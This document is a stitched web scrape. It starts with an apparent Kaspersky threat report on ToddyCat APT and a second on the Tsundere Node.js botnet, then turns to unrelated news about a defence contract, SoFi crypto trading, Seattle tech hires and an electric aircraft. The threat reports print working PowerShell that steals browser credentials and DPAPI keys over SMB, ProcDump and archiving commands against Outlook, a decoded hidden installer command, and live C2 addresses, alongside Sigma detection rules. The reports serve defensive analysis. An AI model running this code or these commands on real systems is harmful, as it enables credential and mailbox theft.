if($filter_users -contains $username.tolower()){
continue
}
$upath = $lpath + '\' + $username
try{
New-Item -ItemType directory -Path $upath | Out-Null
New-Item -ItemType directory -Path ($upath + '\google') | Out-Null
New-Item -ItemType directory -Path ($upath + '\firefox') | Out-Null
New-Item -ItemType directory -Path ($upath + '\edge') | Out-Null
}catch{
}Next, the tool uses the default account to search for the following Chrome and Edge browser files on the remote host:
These files are copied via SMB to the local folder within the corresponding user and browser folder hierarchy. Below is a code snippet that copies the Login Data file:
$googlepath = $upath + '\google\'
$firefoxpath = $upath + '\firefox\'
$edgepath = $upath + '\edge\'
$loginDataPath = $item.FullName + "\AppData\Local\Google\Chrome\User Data\Default\Login Data"
if(test-path -path $loginDataPath){
$dstFileName = "{0}\{1}" -f $googlepath,'Login Data'
copy-item -Force -Path $loginDataPath -Destination $dstFileName | Out-Null
}
The same procedure is applied to Firefox files, with the tool additionally traversing through all the user profile folders of the browser. Instead of the files described above for Chrome and Edge, the script searches for files which have names from the $firefox_files array that contain similar information. The requested files are also copied to the tool’s local folder.
$firefox_files = @('key3.db','signons.sqlite','key4.db','logins.json')
$firefoxBase = $item.FullName + '\AppData\Roaming\Mozilla\Firefox\Profiles'
if(test-path -path $firefoxBase){
$profiles = @(get-childitem $firefoxBase -Force -ErrorAction SilentlyContinue)
foreach($profile in $profiles){
if(!(test-path -path ($firefoxpath + '\' + $profile.Name))){
New-Item -ItemType directory -Path ($firefoxpath + '\' + $profile.Name) | Out-Null
}
foreach($firefox_file in $firefox_files){
$tmpPath = $firefoxBase + '\' + $profile.Name + '\' + $firefox_file
if(test-path -Path $tmpPath){
$dstFileName = "{0}\{1}\{2}" -f $firefoxpath,$profile.Name,$firefox_file
copy-item -Force -Path $tmpPath -Destination $dstFileName | Out-Null
}
}
}
}The copied files are encrypted using the Data Protection API (DPAPI). The previous version of TomBerBil ran on the host and copied the user’s token. As a result, in the user’s current session DPAPI was used to decrypt the master key, and subsequently, the files. The updated server-side version of TomBerBil copies files containing the user encryption keys that are used by DPAPI. These keys, combined with the user’s SID and password, grant the attackers the ability to decrypt all the copied files locally.
if(test-path -path ($item.FullName + '\AppData\Roaming\Microsoft\Protect')){
copy-item -Recurse -Force -Path ($item.FullName + '\AppData\Roaming\Microsoft\Protect') -Destination ($upath + '\') | Out-Null
}
if(test-path -path ($item.FullName + '\AppData\Local\Microsoft\Credentials')){
copy-item -Recurse -Force -Path ($item.FullName + '\AppData\Local\Microsoft\Credentials') -Destination ($upath + '\') | Out-Null
}With TomBerBil, the attackers automatically collected user cookies, browsing history, and saved passwords, while simultaneously copying the encryption keys needed to decrypt the browser files. The connection to the victim’s remote hosts was established via the SMB protocol, which significantly complicated the detection of the tool’s activity.
As a rule, such tools are deployed at later stages, after the adversary has established persistence within the organization’s internal infrastructure and obtained privileged access.
To detect the implementation of this attack, it’s necessary to set up auditing for access to browser folders and to monitor network protocol connection attempts to those folders.
title: Access To Sensitive Browser Files Via Smb
id: 9ac86f68-9c01-4c9d-897a-4709256c4c7b
status: experimental
description: Detects remote access attempts to browser files containing sensitive information
author: Kaspersky
date: 2025-08-11
tags:
- attack.credential-access
- attack.t1555.003
logsource:
product: windows
service: security
detection:
event:
EventID: '5145'
chromium_files:
ShareLocalPath|endswith:
- '\User Data\Default\History'
- '\User Data\Default\Network\Cookies'
- '\User Data\Default\Login Data'
- '\User Data\Local State'
firefox_path:
ShareLocalPath|contains: '\AppData\Roaming\Mozilla\Firefox\Profiles'
firefox_files:
ShareLocalPath|endswith:
- 'key3.db'
- 'signons.sqlite'
- 'key4.db'
- 'logins.json'
condition: event and (chromium_files or firefox_path and firefox_files)
falsepositives: Legitimate activity
level: mediumIn addition, auditing for access to the folders storing the DPAPI encryption key files is also required.
title: Access To System Master Keys Via Smb
id: ba712364-cb99-4eac-a012-7fc86d040a4a
status: experimental
description: Detects remote access attempts to the Protect file, which stores DPAPI master keys
references:
- https://www.synacktiv.com/en/publications/windows-secrets-extraction-a-summary
author: Kaspersky
date: 2025-08-11
tags:
- attack.credential-access
- attack.t1555
logsource:
product: windows
service: security
detection:
selection:
EventID: '5145'
ShareLocalPath|contains: 'windows\System32\Microsoft\Protect'
condition: selection
falsepositives: Legitimate activity
level: medium
The modified TomBerBil tool family proved ineffective at evading monitoring tools, compelling the threat actor to seek alternative methods for accessing the organization’s critical data. We discovered an attempt to gain access to corporate correspondence files in the local Outlook storage.
The Outlook application stores OST (Offline Storage Table) files for offline use. The names of these files contain the address of the mailbox being cached. Outlook uses OST files to store a local copy of data synchronized with mail servers: Microsoft Exchange, Microsoft 365, or Outlook.com. This capability allows users to work with emails, calendars, contacts, and other data offline, then synchronize changes with the server once the connection is restored.
However, access to an OST file is blocked by the application while Outlook is running. To copy the file, the attackers created a specialized tool called TCSectorCopy.
This tool is designed for block-by-block copying of files that may be inaccessible by applications or the operating system, such as files that are locked while in use.
The tool is a 32-bit PE file written in C++. After launch, it processes parameters passed via the command line: the path to the source file to be copied and the path where the result should be saved. The tool then validates that the source path is not identical to the destination path.
Next, the tool gathers information about the disk hosting the file to be copied: it determines the cluster size, file system type, and other parameters necessary for low-level reading.
TCSectorCopy then opens the disk as a device in read-only mode and sequentially copies the file content block by block, bypassing the standard Windows API. This allows the tool to copy even the files that are locked by the system or other applications.
The adversary uploaded this tool to target host and used it to copy user OST files:
xCopy.exe C:\Users\<user>\AppData\Local\Microsoft\Outlook\<email>@<domain>.ost <email>@<domain>.ost2
Having obtained the OST files, the attackers processed them using a separate tool to extract the email correspondence content.
XstReader is an open-source C# tool for viewing and exporting the content of Microsoft Outlook OST and PST files. The attackers used XstReader to export the content of the previously copied OST files.
XstReader is executed with the -e parameter and the path to the copied file. The -e parameter specifies the export of all messages and their attachments to the current folder in the HTML, RTF, and TXT formats.
XstExport.exe -e <email>@<domain>.ost2
After exporting the data from the OST file, the attackers review the list of obtained files, collect those of interest into an archive, and exfiltrate it.
To detect unauthorized access to Outlook OST files, it’s necessary to set up auditing for the %LOCALAPPDATA%\Microsoft\Outlook\ folder and monitor access events for files with the .ost extension. The Outlook process and other processes legitimately using this file must be excluded from the audit.
title: Access To Outlook Ost Files
id: 2e6c1918-08ef-4494-be45-0c7bce755dfc
status: experimental
description: Detects access to the Outlook Offline Storage Table (OST) file
author: Kaspersky
date: 2025-08-11
tags:
- attack.collection
- attack.t1114.001
logsource:
product: windows
service: security
detection:
event:
EventID: 4663
outlook_path:
ObjectName|contains: '\AppData\Local\Microsoft\Outlook\'
ost_file:
ObjectName|endswith: '.ost'
condition: event and outlook_path and ost_file
falsepositives: Legitimate activity
level: lowThe TCSectorCopy tool accesses the OST file via the disk device, so to detect it, it’s important to monitor events such as Event ID 9 (RawAccessRead) in Sysmon. These events indicate reading directly from the disk, bypassing the file system.
As we mentioned earlier, TCSectorCopy receives the path to the OST file via a command line. Consequently, detecting this tool’s malicious activity requires monitoring for a specific OST file naming pattern: the @ symbol and the .ost extension in the file name.
Since active file collection actions on a host are easily tracked using monitoring systems, the attackers’ next step was gaining access to email outside the hosts where monitoring was being performed. Some target organizations used the Microsoft 365 cloud office suite. The attackers attempted to obtain the access token that resides in the memory of processes utilizing this cloud service.
In the OAuth 2.0 protocol, which Microsoft 365 uses for authorization, the access token is used when requesting resources from the server. In Outlook, it is specified in API requests to the cloud service to retrieve emails along with attachments. Its disadvantage is its relatively short lifespan; however, this can be enough to retrieve all emails from a mailbox while bypassing monitoring tools.
The access token is stored using the JWT (JSON Web Tokens) standard. The token content is encoded using Base64. JWT headers for Microsoft applications always specify the typ parameter with the JWT value first. This means that the first 18 characters of the encoded token will always be the same.
The attackers used SharpTokenFinder to obtain the access token from the user’s Outlook application. This tool is written in C# and designed to search for an access token in processes associated with the Microsoft 365 suite. After launch, the tool searches the system for the following processes:
If these processes are found, the tool attempts to open each process’s object using the OpenProcess function and dump their memory. To do this, the tool imports the MiniDumpWriteDump function from the dbghelp.dll file, which writes user mode minidump information to the specified file. The dump files are saved in the dump folder, located in the current SharpTokenFinder directory. After creating dump files for the processes, the tool searches for the following string pattern in each of them:
"eyJ0eX[a-zA-Z0-9\\._\\-]+"
This template uses the first six symbols of the encoded JWT token, which are always the same. Its structures are separated by dots. This is sufficient to find the necessary string in the process memory dump.
In the incident being described, the local security tools (EPP) blocked the attempt to create the OUTLOOK.exe process dump using SharpTokenFinder, so the operator used ProcDump from the Sysinternals suite for this purpose:
procdump64.exe -accepteula -ma OUTLOOK.exe dir c:\windows\temp\OUTLOOK.EXE_<id>.dmp c:\progra~1\winrar\rar.exe a -k -r -s -m5 -v100M %temp%\dmp.rar c:\windows\temp\OUTLOOK.EXE_<id>.dmp
Here, the operator executed ProcDump with the following parameters:
accepteula silently accepts the license agreement without displaying the agreement window.ma indicates that a full process dump should be created.exe is the name of the process to be dumped.The dir command is then executed as a check to confirm that the file was created and is not zero size. Following this validation, the file is added to a dmp.rar archive using WinRAR. The attackers sent this file to their host via SMB.
To detect this technique, it’s necessary to monitor the ProcDump process command line for names belonging to Microsoft 365 application processes.
title: Dump Of Office 365 Processes Using Procdump
id: 5ce97d80-c943-4ac7-8caf-92bb99e90e90
status: experimental
description: Detects Office 365 process names in the command line of the procdump tool
author: kaspersky
date: 2025-08-11
tags:
- attack.lateral-movement
- attack.defense-evasion
- attack.t1550.001
logsource:
category: process_creation
product: windows
detection:
selection:
Product: 'ProcDump'
CommandLine|contains:
- 'teams'
- 'winword'
- 'onenote'
- 'powerpnt'
- 'outlook'
- 'excel'
- 'onedrive'
- 'sharepoint'
condition: selection
falsepositives: Legitimate activity
level: highBelow is an example of the ProcDump tool from the Sysinternals package used to dump the Outlook process memory, detected by Kaspersky Anti Targeted Attack (KATA).
The incidents reviewed in this article show that ToddyCat APT is constantly evolving its techniques and seeking new ways to conceal its activity aimed at gaining access to corporate correspondence within compromised infrastructure. Most of the techniques described here can be successfully detected. For timely identification of these techniques, we recommend using both host-based EPP solutions, such as Kaspersky Endpoint Security for Business, and complex threat monitoring systems, such as Kaspersky Anti Targeted Attack. For comprehensive, up-to-date information on threats and corresponding detection rules, we recommend Kaspersky Threat Intelligence.
Malicious files
55092E1DEA3834ABDE5367D79E50079A ip445.ps1
2320377D4F68081DA7F39F9AF83F04A2 xCopy.exe
B9FDAD18186F363C3665A6F54D51D3A0 stf.exe
Not-a-virus files
49584BD915DD322C3D84F2794BB3B950 XstExport.exe
File paths
C:\programdata\ip445.ps1
C:\Windows\Temp\xCopy.exe
C:\Windows\Temp\XstExport.exe
c:\windows\temp\stf.exe
PDB
O:\Projects\Penetration\Tools\SectorCopy\Release\SectorCopy.pdb





Tsundere is a new botnet, discovered by our Kaspersky GReAT around mid-2025. We have correlated this threat with previous reports from October 2024 that reveal code similarities, as well as the use of the same C2 retrieval method and wallet. In that instance, the threat actor created malicious Node.js packages and used the Node Package Manager (npm) to deliver the payload. The packages were named similarly to popular packages, employing a technique known as typosquatting. The threat actor targeted libraries such as Puppeteer, Bignum.js, and various cryptocurrency packages, resulting in 287 identified malware packages. This supply chain attack affected Windows, Linux, and macOS users, but it was short-lived, as the packages were removed and the threat actor abandoned this infection method after being detected.
The threat actor resurfaced around July 2025 with a new threat. We have dubbed it the Tsundere bot after its C2 panel. This botnet is currently expanding and poses an active threat to Windows users.
Currently, there is no conclusive evidence on how the Tsundere bot implants are being spread. However, in one documented case, the implant was installed via a Remote Monitoring and Management (RMM) tool, which downloaded a file named pdf.msi from a compromised website. In other instances, the sample names suggest that the implants are being disseminated using the lure of popular Windows games, particularly first-person shooters. The samples found in the wild have names such as “valorant”, “cs2”, or “r6x”, which appear to be attempts to capitalize on the popularity of these games among piracy communities.
According to the C2 panel, there are two distinct formats for spreading the implant: via an MSI installer and via a PowerShell script. Implants are automatically generated by the C2 panel (as described in the Infrastructure section).
The MSI installer was often disguised as a fake installer for popular games and other software to lure new victims. Notably, at the time of our research, it had a very low detection rate.
The installer contains a list of data and JavaScript files that are updated with each new build, as well as the necessary Node.js executables to run these scripts. The following is a list of files included in the sample:
nodejs/B4jHWzJnlABB2B7 nodejs/UYE20NBBzyFhqAQ.js nodejs/79juqlY2mETeQOc nodejs/thoJahgqObmWWA2 nodejs/node.exe nodejs/npm.cmd nodejs/npx.cmd
The last three files in the list are legitimate Node.js files. They are installed alongside the malicious artifacts in the user’s AppData\Local\nodejs directory.
An examination of the CustomAction table reveals the process by which Windows Installer executes the malware and installs the Tsundere bot:
RunModulesSetup 1058 NodeDir powershell -WindowStyle Hidden -NoLogo -enc JABuAG[...]ACkAOwAiAA==
After Base64 decoding, the command appears as follows:
$nodePath = "$env:LOCALAPPDATA\nodejs\node.exe";
& $nodePath - e "const { spawn } = require('child_process'); spawn(process.env.LOCALAPPDATA + '\\nodejs\\node.exe', ['B4jHWzJnlABB2B7'], { detached: true, stdio: 'ignore', windowsHide: true, cwd: __dirname }).unref();"
This will execute Node.js code that spawns a new Node.js process, which runs the loader JavaScript code (in this case, B4jHWzJnlABB2B7). The resulting child process runs in the background, remaining hidden from the user.
The loader script is responsible for ensuring the correct decryption and execution of the main bot script, which handles npm unpackaging and configuration. Although the loader code, similar to the code for the other JavaScript files, is obfuscated, it can be deobfuscated using open-source tools. Once executed, the loader attempts to locate the unpackaging script and configuration for the Tsundere bot, decrypts them using the AES-256 CBC cryptographic algorithm with a build-specific key and IV, and saves the decrypted files under different filenames.
encScriptPath = 'thoJahgqObmWWA2',
encConfigPath = '79juqlY2mETeQOc',
decScript = 'uB39hFJ6YS8L2Fd',
decConfig = '9s9IxB5AbDj4Pmw',
keyBase64 = '2l+jfiPEJufKA1bmMTesfxcBmQwFmmamIGM0b4YfkPQ=',
ivBase64 = 'NxrqwWI+zQB+XL4+I/042A==',
[...]
const h = path.dirname(encScriptPath),
i = path.join(h, decScript),
j = path.join(h, decConfig)
decryptFile(encScriptPath, i, key, iv)
decryptFile(encConfigPath, j, key, iv)
The configuration file is a JSON that defines a directory and file structure, as well as file contents, which the malware will recreate. The malware author refers to this file as “config”, but its primary purpose is to package and deploy the Node.js package manager (npm) without requiring manual installation or downloading. The unpackaging script is responsible for recreating this structure, including the node_modules directory with all its libraries, which contains packages necessary for the malware to run.
With the environment now set up, the malware proceeds to install three packages to the node_modules directory using npm:
ws: a WebSocket networking libraryethers: a library for communicating with Ethereumpm2: a Node.js process management toolThe pm2 package is installed to ensure the Tsundere bot remains active and used to launch the bot. Additionally, pm2 helps achieve persistence on the system by writing to the registry and configuring itself to restart the process upon login.
The PowerShell version of the infector operates in a more compact and simplified manner. Instead of utilizing a configuration file and an unpacker — as done with the MSI installer — it downloads the ZIP file node-v18.17.0-win-x64.zip from the official Node.js website nodejs[.]org and extracts it to the AppData\Local\NodeJS directory, ultimately deploying Node.js on the targeted device. The infector then uses the AES-256-CBC algorithm to decrypt two large hexadecimal-encoded variables, which correspond to the bot script and a persistence script. These decrypted files, along with a package.json file are written to the disk. The package.json file contains information about the malicious Node.js package, as well as the necessary libraries to be installed, including the ws and ethers packages. Finally, the infector runs both scripts, starting with the persistence script that is followed by the bot script.
Persistence is achieved through the same mechanism observed in the MSI installer: the script creates a value in the HKCU:\Software\Microsoft\Windows\CurrentVersion\Run registry key that points to itself. It then overwrites itself with a new script that is Base64 decoded. This new script is responsible for ensuring the bot is executed on each login by spawning a new instance of the bot.
We will now delve into the Tsundere bot, examining its communication with the command-and-control (C2) server and its primary functionality.
Web3 contracts, also known as smart contracts, are deployed on a blockchain via transactions from a wallet. These contracts can store data in variables, which can be modified by functions defined within the contract. In this case, the Tsundere botnet utilizes the Ethereum blockchain, where a method named setString(string _str) is defined to modify the state variable param1, allowing it to store a string. The string stored in param1 is used by the Tsundere botnet administrators to store new WebSocket C2 servers, which can be rotated at will and are immutable once written to the Ethereum blockchain.
The Tsundere botnet relies on two constant points of reference on the Ethereum blockchain:
0x73625B6cdFECC81A4899D221C732E1f73e504a320xa1b40044EBc2794f207D45143Bd82a1B86156c6bIn order to change the C2 server, the Tsundere botnet makes a transaction to update the state variable with a new address. Below is a transaction made on August 19, 2025, with a value of 0 ETH, which updates the address.
The state variable has a fixed length of 32 bytes, and a string of 24 bytes (see item [2] in the previous image) is stored within it. When this string is converted from hexadecimal to ASCII, it reveals the new WebSocket C2 server address: ws[:]//185.28.119[.]179:1234.
To obtain the C2 address, the bot contacts various public endpoints that provide remote procedure call (RPC) APIs, allowing them to interact with Ethereum blockchain nodes. At the start of the script, the bot calls a function named fetchAndUpdateIP, which iterates through a list of RPC providers. For each provider, it checks the transactions associated with the contract address and wallet owner, and then retrieves the string from the state variable containing the WebSocket address, as previously observed.
The Tsundere bot verifies that the C2 address starts with either ws:// or wss:// to ensure it is a valid WebSocket URL, and then sets the obtained string as the server URL. But before using this new URL, the bot first checks the system locale by retrieving the culture name of the machine to avoid infecting systems in the CIS region. If the system is not in the CIS region, the bot establishes a connection to the server via a WebSocket, setting up the necessary handlers for receiving, sending, and managing connection states, such as errors and closed sockets.
The communication flow between the client (Tsundere bot) and the server (WebSocket C2) is as follows:
The connections are not authenticated through any additional means, making it possible for a fake client to establish a connection.
As previously mentioned, the client sends an encrypted ping message to the C2 server every minute, which returns a pong message. This ping-pong exchange serves as a mechanism for the C2 panel to maintain a list of currently active bots.
The Tsundere bot is designed to allow the C2 server to send dynamic JavaScript code. When the C2 server sends a message with ID=1 to the bot, the message is evaluated as a new function and then executed. The result of this operation is sent back to the server via a custom function named serverSend, which is responsible for transmitting the result as a JSON object, encrypted for secure communication.
The ability to evaluate code makes the Tsundere bot relatively simple, but it also provides flexibility and dynamism, allowing the botnet administrators to adapt it to a wide range of actions.
However, during our observation period, we did not receive any commands or functions from the C2 server, possibly because the newly connected bot needed to be requested by other threat actors through the botnet panel before it could be utilized.
The Tsundere bot utilizes WebSocket as its primary protocol for establishing connections with the C2 server. As mentioned earlier, at the time of writing, the malware was communicating with the WebSocket server located at 185.28.119[.]179, and our tests indicated that it was responding positively to bot connections.
The following table lists the IP addresses and ports extracted from the provided list of URLs:
| IP | Port | First seen (contract update) | ASN |
| 185.28.119[.]179 | 1234 | 2025-08-19 | AS62005 |
| 196.251.72[.]192 | 1234 | 2025-08-03 | AS401120 |
| 103.246.145[.]201 | 1234 | 2025-07-14 | AS211381 |
| 193.24.123[.]68 | 3011 | 2025-06-21 | AS200593 |
| 62.60.226[.]179 | 3001 | 2025-05-04 | AS214351 |
No business is complete without a marketplace, and similarly, no botnet is complete without a control panel. The Tsundere botnet has both a marketplace and a control panel, which are integrated into the same frontend.
The notable aspect of Tsundere’s control panel, dubbed “Tsundere Netto” (version 2.4.4), is that it has an open registration system. Any user who accesses the login form can register and gain access to the panel, which features various tabs:
Each build generates a unique build ID, which is embedded in the implant and sent to the C2 server upon infection. This build ID can be linked to the user who created it. According to our research and analysis of other URLs found in the wild, builds are created through the panel and can be downloaded via the URL:
hxxps://idk.1f2e[REDACTED]07a4[.]net/api/builds/{BUILD-ID}.msi.At the time of writing this, the panel typically has between 90 and 115 bots connected to the C2 server at any given time.
Based on the text found in the implants, we can conclude with high confidence that the threat actor behind the Tsundere botnet is likely Russian-speaking. The use of the Russian language in the implants is consistent with previous attacks attributed to the same threat actor.
Furthermore, our analysis suggests a connection between the Tsundere botnet and the 123 Stealer, a C++-based stealer available on the shadow market for $120 per month. This connection is based on the fact that both panels share the same server. Notably, the main domain serves as the frontend for the 123 Stealer panel, while the subdomain “idk.” is used for the Tsundere botnet panel.
By examining the available evidence, we can link both threats to a Russian-speaking threat actor known as “koneko”. Koneko was previously active on a dark web forum, where they promoted the 123 Stealer, as well as other malware, including a backdoor. Although our analysis of the backdoor revealed that it was not directly related to Tsundere, it shared similarities with the Tsundere botnet in that it was written in Node.js and used PowerShell or MSI as infectors. Before the dark web forum was seized and shut down, koneko’s profile featured the title “node malware senior”, further suggesting their expertise in Node.js-based malware.
The Tsundere botnet represents a renewed effort by a presumably identified threat actor to revamp their toolset. The Node.js-based bot is an evolution of an attack discovered in October of last year, and it now features a new strategy and even a new business model. Infections can occur through MSI and PowerShell files, which provides flexibility in terms of disguising installers, using phishing as a point of entry, or integrating with other attack mechanisms, making it an even more formidable threat.
Additionally, the botnet leverages a technique that is gaining popularity: utilizing web3 contracts, also known as “smart contracts”, to host command-and-control (C2) addresses, which enhances the resilience of the botnet infrastructure. The botnet’s possible author, koneko, is also involved in peddling other threats, such as the 123 Stealer, which suggests that the threat is likely to escalate rather than diminish in the coming months. As a result, it is essential to closely monitor this threat and be vigilant for related threats that may emerge in the near future.
More IoCs related to this threat are available to customers of the Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com.
File hashes
235A93C7A4B79135E4D3C220F9313421
760B026EDFE2546798CDC136D0A33834
7E70530BE2BFFCFADEC74DE6DC282357
5CC5381A1B4AC275D221ECC57B85F7C3
AD885646DAEE05159902F32499713008
A7ED440BB7114FAD21ABFA2D4E3790A0
7CF2FD60B6368FBAC5517787AB798EA2
E64527A9FF2CAF0C2D90E2238262B59A
31231FD3F3A88A27B37EC9A23E92EBBC
FFBDE4340FC156089F968A3BD5AA7A57
E7AF0705BA1EE2B6FBF5E619C3B2747E
BFD7642671A5788722D74D62D8647DF9
8D504BA5A434F392CC05EBE0ED42B586
87CE512032A5D1422399566ECE5E24CF
B06845C9586DCC27EDBE387EAAE8853F
DB06453806DACAFDC7135F3B0DEA4A8F
File paths
%APPDATA%\Local\NodeJS
Domains and IPs
ws://185.28.119[.]179:1234
ws://196.251.72[.]192:1234
ws://103.246.145[.]201:1234
ws://193.24.123[.]68:3011
ws://62.60.226[.]179:3001
Cryptocurrency wallets
Note: These are wallets that have changed the C2 address in the smart contract since it was created.
0x73625B6cdFECC81A4899D221C732E1f73e504a32
0x10ca9bE67D03917e9938a7c28601663B191E4413
0xEc99D2C797Db6E0eBD664128EfED9265fBE54579
0xf11Cb0578EA61e2EDB8a4a12c02E3eF26E80fc36
0xdb8e8B0ef3ea1105A6D84b27Fc0bAA9845C66FD7
0x10ca9bE67D03917e9938a7c28601663B191E4413
0x52221c293a21D8CA7AFD01Ac6bFAC7175D590A84
0x46b0f9bA6F1fb89eb80347c92c9e91BDF1b9E8CC




 L3 Technologies has been awarded a firm-fixed-price contract worth $20,5 million for the production of AN/PEQ-15 infrared illuminators, also known as Advanced Target Pointer/Illuminator/Aiming Lights (ATPIAL). The U.S. Army Contracting Command at Detroit Arsenal, Michigan, made the award on October 21, 2025. According to contract details, the procurement was conducted through a competitive process, with […]
L3 Technologies has been awarded a firm-fixed-price contract worth $20,5 million for the production of AN/PEQ-15 infrared illuminators, also known as Advanced Target Pointer/Illuminator/Aiming Lights (ATPIAL). The U.S. Army Contracting Command at Detroit Arsenal, Michigan, made the award on October 21, 2025. According to contract details, the procurement was conducted through a competitive process, with […] Bitcoin Magazine

SoFi Makes History as First U.S. National Bank to Let Customers Buy Bitcoin
SoFi Technologies (NASDAQ: SOFI) has become the first nationally chartered bank in the United States to launch crypto services for retail customers.
The company’s new SoFi Crypto platform allows members to buy, sell, and hold Bitcoin (BTC) directly within their bank accounts. The rollout begins Tuesday, with phased access expanding to all of SoFi’s 12.6 million customers by the end of 2025.
“Today marks a pivotal moment when banking meets crypto in one app,” said CEO Anthony Noto. “It’s critical to give our members a secure and regulated way to step into the future of money.”
Customers can also purchase Ethereum and Solana, with more crypto rolling out in the future.
The launch follows a dramatic reversal in U.S. banking policy. After years of regulatory hesitation under the Biden administration, the Office of the Comptroller of the Currency (OCC) and the Federal Deposit Insurance Corporation (FDIC) clarified earlier this year that nationally chartered banks can offer crypto custody, trading, and settlement services.
“We’ve wanted to be a one stop shop for all your financial services needs, and one of the holes we’ve had for the last 2 years was in cryptocurrency,” Noto said on CNBC this morning. ”The ability to buy, sell, and hold crypto, we were not allowed to do that as a bank, it was not permissible”
That change — part of a broader deregulatory wave under President Trump — has sparked a new phase of institutional adoption.
JUST IN:
— Bitcoin Magazine (@BitcoinMagazine) November 11, 2025SoFi became the first national chartered bank to allow #Bitcoin and crypto trading. pic.twitter.com/NRt3xZLHO6
In May, the OCC’s interpretive letter gave banks the legal clarity needed to handle crypto directly rather than through third-party intermediaries.
“SoFi went from not being able to offer crypto products as a bank to having the best license a company can have to deliver them,” Noto said per Reuters.
Unlike fintech platforms or exchanges, SoFi operates under a full national bank charter — meaning its crypto services are subject to the same oversight and capital requirements as its checking, savings, and lending products.
That distinction could prove crucial. The bank says 60% of its members who already own crypto prefer trading through a licensed bank rather than a traditional exchange.
Funds used for crypto purchases will flow directly from FDIC-insured SoFi checking and savings accounts, where deposits earn up to $2 million in coverage. “When you’re not putting cash to work,” Noto said, “it’s sitting in an insured account that earns interest — not idle on an exchange.”
The bank’s ambitions go beyond buying and selling crypto. SoFi is developing a U.S. dollar–pegged stablecoin and exploring crypto-integrated lending and payment products, part of what it calls a “full blockchain strategy” to modernize financial infrastructure.
With major lenders like Charles Schwab and PNC reportedly preparing similar rollouts, SoFi’s move could accelerate the normalization of crypto inside the U.S. banking system.
This post SoFi Makes History as First U.S. National Bank to Let Customers Buy Bitcoin first appeared on Bitcoin Magazine and is written by Micah Zimmerman.

— Drew Garner is now senior vice president of engineering for Smartsheet.
Garner joins the Bellevue, Wash., work productivity software giant as Rajeev “Raj” Singh recently took the helm as CEO. The two have significant overlaps in their resumes, with Garner rising to the role of chief technology officer at Accolade during Singh’s tenure as leader of the healthcare platform. And Garner was a senior director at Concur, the Bellevue-based travel expense giant that Singh co-founded.
Garner shared his excitement about the new role on LinkedIn.
“From my first conversation, I could feel the drive — the hunger to innovate, the pride in craft, and the focus on building things that genuinely make a difference,” he said. “Smartsheet is redefining how AI and automation power real work, helping teams move faster, think smarter, and stay more connected than ever.”

— Baskar Sridharan, a former Amazon Web Services’ vice president of AI/machine learning services and infrastructure, is now president of Trase, an agentic AI startup that publicly launched this week.
“AI adoption is faltering within sectors that need it most: complex, highly regulated enterprises overburdened with administrative tasks that are ripe for automation,” Sridharan said on LinkedIn. “The issue isn’t innovation, it’s implementation.”
Trase has $10.5 million in pre-seed funding, and states that its “initial focus is on complex, highly regulated industries, enabling enterprises in healthcare, national security, and energy to create and deploy autonomous turn-key agents into existing infrastructure…”
Sridharan began his tech career with a nearly 16-year run at Microsoft. He was a principal engineer and architect for an Azure data storage repository that served large analytic workloads. He then moved to Google’s Kirkland, Wash., office where he was vice president of engineering for the Google Cloud platform.
Trase is based in Virginia, but Sridharan will remain in Seattle.
— Qualtrics named two new leaders. The company, co-located in Seattle and Provo, Utah, offers technology that helps businesses gather data and improve the interactions that customers, employees and others have with their products and services.
Qualtrics last month announced a $6.75 billion deal to buy Press Ganey Forsta, a company focused on managing experiences for healthcare companies.

— Seattle cybersecurity company WatchGuard Technologies named Joe Smolarski as CEO. Smolarski joined the company from security management company Kaseya, where he held the roles of president and chief operating officer. He is credited with helping lead a 10-fold revenue increase and multi-billion-dollar valuation growth for the Florida company.
Vats Srivatsan had been serving as WatchGuard’s interim CEO since May 2025, following the departure of Prakash Panjwani. Srivatsan will remain on the board of directors.
— Hubble Network, a Seattle-based space-tech startup, named two leadership hires. The news follows its September announcement of $70 million in new funding to accelerate the growth of its satellite-powered Bluetooth network.
— Mike McGee is CEO of For Effect, a new company that he’s helping launch that provides tech support for nonprofits and small businesses. “Our goal is to help organizations get the most out of their technology, implement automation, and utilize AI agents where appropriate,” McGee said on LinkedIn.
McGee was previously at Vacasa, Accolade, Concur and other Seattle-area tech companies.
— Caleb John is now a principal engineer at Pioneer Square Labs, a Seattle venture firm and startup studio. John was co-founder and CEO of Pongo, a search startup that was acquired last year by Moondream, and previously founded Cedar Robotics, a startup that built indoor delivery robots for restaurants.
— Seattle-based coaching firm Close Cohen Career Consulting announced that former Zillow VP Nancy Poznoff has joined as an executive coach. The firm, which advises senior professionals nationwide who are navigating career transitions, also shared that it has expanded into the Raleigh-Durham area.
Poznoff will remain as CEO and co-founder of Mother Bear Agency, an independent marketing and communications firm. Her past roles include marketing leadership at Starbucks and T-Mobile.
— Angelina DiPreta is a principal at Maveron, a venture capital firm started in 1998 by Starbucks CEO Howard Schultz and Seattle-based tech investor Dan Levitan. San Francisco-based DiPreta was formerly the consumer practice lead at the firm Premji Invest for nearly six years.
— Aaron Ward is co-founder and CEO of Huckleberry, a startup co-located in Portland, Ore., and New Zealand that’s developing a voice-enabled platform that allows managers, HR and teammates to share workplace performance feedback. Ward is a serial entrepreneur, previously launching AskNicely, a customer experience tech company.
— Longtime Seattle-area investor Brianna McDonald has joined the board of the Angel Capital Association Board. Earlier this year, McDonald became CEO of Ecosystem Venture Group, a new organization that blends startup investment funds with services for entrepreneurs and investors.

More than 117 years after Seattle residents first saw a flying machine in the sky, a unique aircraft over Jet City can still turn heads.
That happened this week with the arrival of Beta Technologies‘ all-electric ALIA CX300 conventional takeoff and landing aircraft as it dropped into King County International Airport – Boeing Field.
Photographer Steve Rice captured the strange-looking airplane with a rear propellor and posted images on Reddit, where aviation geeks launched into a debate about e-planes, range, charging times, vertical takeoff and landing aircraft, and more.
Vermont-based Beta wasn’t just doing a fly-by. The company brought the plane to Seattle for an official demonstration of the ALIA in an event that drew state officials, aviation experts, and industry leaders from across Washington.

In a news release Tuesday, Beta said Washington has a “deep-rooted aviation heritage that has long positioned the state as a global leader in aerospace innovation and manufacturing.” And the company said the state is now “actively advancing the future of flight through strategic investments in sustainable aviation and the critical infrastructure needed to support next-generation technologies.”
Beta founder and CEO Kyle Clark called the event at Boeing Field “a step toward realizing a future where electric aviation is accessible, reliable, and benefits local communities.”
Founded in 2017, Beta is building two electric aircraft — the fixed-wing ALIA CTOL, and the ALIA VTOL, a vertical takeoff and landing aircraft — at a production facility in Vermont.
